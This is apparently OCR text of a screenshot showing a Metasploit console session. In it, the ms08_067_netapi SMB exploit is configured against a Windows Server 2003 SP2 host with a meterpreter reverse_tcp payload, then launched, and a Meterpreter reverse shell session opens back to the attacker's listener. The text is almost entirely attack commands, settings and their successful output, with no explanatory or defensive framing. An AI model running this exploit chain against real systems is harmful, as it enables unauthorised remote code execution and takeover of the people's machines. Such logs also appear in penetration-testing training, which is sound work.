 root : sh
File Edit View Bookmarks Settings Help
target => 12
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.107 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
12 Windows 2003 SP2 English (NX)
5 r3
1 Folder
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.106:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:4363) at 2
013-02-06 15:50:41 -0700
the quieter you become, the more you are able to hear
meterpreter >
root : sh